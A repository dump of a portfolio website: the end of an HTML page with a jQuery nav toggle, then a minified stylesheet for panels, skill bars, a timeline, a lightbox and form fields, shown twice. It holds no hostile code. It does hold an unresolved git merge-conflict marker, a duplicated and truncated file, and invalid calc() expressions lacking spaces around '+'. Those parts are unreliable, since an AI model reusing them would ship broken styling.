  $('.nav-toggle').on('click', function(){
    $('#navLinks').slideToggle(200);
  });
});
</script>
</body>
</html>
>>>>>>> 7f1a61f8a77e3417c395ac4c0df0ebadf9ea1a7b
---- assets/css/style.css ----
/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} .field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading .btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} .form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid var(--line);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)} .back-to-top{position:fixed;right:20px;bottom:20px;z-index:40;width:46px;height:46px;border-radius:14px;display:grid;place-items:center;color:#fff;background:var(--grad-btn);background-size:200% 100%;box-shadow:var(--shadow-btn);opacity:0;visibility:hidden;transform:translateY(16px) scale(.9);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),visibility 0s linear var(--dur),background-position .6s var(--ease)} .back-to-top.is-visible{opacity:1;visibility:visible;transform:none;transition-delay:0s} .back-to-top:hover{background-position:100% 50%;transform:translateY(-3px);color:#fff} .back-to-top .ico{width:20px;height:20px} .section-lazy{content-visibility:auto;contain-intrinsic-size:auto 760px} .site-footer{content-visibility:auto;contain-intrinsic-size:auto 110px} @media (max-width:991.98px){.avatar-initials{width:170px;height:170px;font-size:44px} } @media (max-width:767.98px){.panel,.stats-bar{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--bg-panel)} .section-heading{font-size:24px} .quote-band{padding:28px 20px;margin-top:48px} .footer-inner{justify-content:center;text-align:center} } @media (max-width:575.98px){.panel{padding:22px 18px} .back-to-top{right:14px;bottom:14px} .btn-submit{width:100%} } @media (prefers-reduced-motion:reduce){.js .skill-fill,.js .section-heading::after,.js .timeline::before{transform:none !important} .js .tl-item,.split-inner{opacity:1 !important;translate:none !important} .js .tl-item .tl-dot{scale:1 !important} .glow-orb,.avatar-ring,.avatar-ring::before,.avatar-orbit,.avatar-glow,.status-dot::after,.cursor{animation:none !important} .panel:hover,.social-circle:hover,.btn-primary-glow:hover,.btn-outline-ghost:hover{transform:none !important} .ripple{display:none} }
---- assets/css/style.css ----
/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} .field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading .btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} 